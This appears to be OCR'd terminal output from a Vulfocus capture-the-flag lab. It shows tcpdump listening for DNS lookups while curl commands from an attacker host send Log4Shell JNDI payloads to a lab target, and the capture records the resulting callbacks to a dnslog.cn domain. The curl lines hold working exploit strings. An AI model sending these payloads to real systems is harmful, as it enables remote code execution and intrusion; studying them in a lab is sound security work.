 kali@kali: ~/workspace/ctf-ga
┌──(kali㉿kali)-[~/workspace/ctf-games/fofapro/vulfocus]
└─$ sudo tcpdump -i any udp port 53
监听udp 53端口（DNS默认端口）
tcpdump: data link type LINUX_SLL2
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262
144 bytes
10:54:24.301688 veth97df0dc P   IP 172.17.0.2.40267 > XiaoQiang.domain: 40474
+ A? nxz5uf.dnslog.cn. (34)
10:54:24.301692 docker0 In  IP 172.17.0.2.40267 > XiaoQiang.domain: 40474+ A?
 nxz5uf.dnslog.cn. (34)
10:54:24.301800 eth0  Out IP 10.0.2.15.40267 > XiaoQiang.domain: 40474+ A? nx
z5uf.dnslog.cn. (34)
10:54:24.302294 veth97df0dc P   IP 172.17.0.2.40267 > XiaoQiang.domain: 43032
+ AAAA? nxz5uf.dnslog.cn. (34)
10:54:24.302295 docker0 In  IP 172.17.0.2.40267 > XiaoQiang.domain: 43032+ AA
AA? nxz5uf.dnslog.cn. (34)
10:54:24.302304 eth0  Out IP 10.0.2.15.40267 > XiaoQiang.domain: 43032+ AAAA?
 nxz5uf.dnslog.cn. (34)
10:54:24.398856 eth0  Out IP 10.0.2.15.60619 > XiaoQiang.domain: 26901+ PTR?
1.31.168.192.in-addr.arpa. (43)
10:54:24.402681 eth0  In  IP XiaoQiang.domain > 10.0.2.15.60619: 26901* 1/0/0
 PTR XiaoQiang. (66)
10:54:24.403268 eth0  Out IP 10.0.2.15.45218 > XiaoQiang.domain: 6267+ PTR? 2
.0.17.172.in-addr.arpa. (41)
10:54:24.408753 eth0  In  IP XiaoQiang.domain > 10.0.2.15.45218: 6267 NXDomai
n* 0/0/0 (41)
10:54:24.409084 eth0  Out IP 10.0.2.15.50934 > XiaoQiang.domain: 64355+ PTR?
15.2.0.10.in-addr.arpa. (40)
10:54:24.416368 eth0  In  IP XiaoQiang.domain > 10.0.2.15.50934: 64355 NXDoma
in* 0/0/0 (40)
10:54:29.313256 veth97df0dc P   IP 172.17.0.2.40267 > XiaoQiang.domain: 40474
+ A? nxz5uf.dnslog.cn. (34)
10:54:29.313262 docker0 In  IP 172.17.0.2.40267 > XiaoQiang.domain: 40474+ A?
 nxz5uf.dnslog.cn. (34)
10:54:29.313291 eth0  Out IP 10.0.2.15.40267 > XiaoQiang.domain: 40474+ A? nx
z5uf.dnslog.cn. (34)
10:54:29.313773 veth97df0dc P   IP 172.17.0.2.40267 > XiaoQiang.domain: 43032
+ AAAA? nxz5uf.dnslog.cn. (34)
10:54:29.313774 docker0 In  IP 172.17.0.2.40267 > XiaoQiang.domain: 43032+ AA
AA? nxz5uf.dnslog.cn. (34)
10:54:29.313783 eth0  Out IP 10.0.2.15.40267 > XiaoQiang.domain: 43032+ AAAA?
kali@kali-attacker: ~
┌──(kali㉿kali-attacker)-[~]
└─$ curl -X OPTIONS http://192.168.109.4:13806/hello -i
HTTP/1.1 200
Allow: GET,HEAD,OPTIONS
Content-Length: 0
Date: Fri, 14 Mar 2025 14:47:23 GMT
┌──(kali㉿kali-attacker)-[~]
└─$ curl -X POST http://192.168.109.4:13806/hello -d 'payload="${jndi:ldap:nx
z5uf.dnslog.cn/exp}"'
┌──(kali㉿kali-attacker)-[~]
└─$ curl -G http://192.168.109.4:13806/hello --data-urlencode 'payload=${jndi
:ldap://nxz5uf.dnslog.cn/exp}'
ok
┌──(kali㉿kali-attacker)-[~]
└─$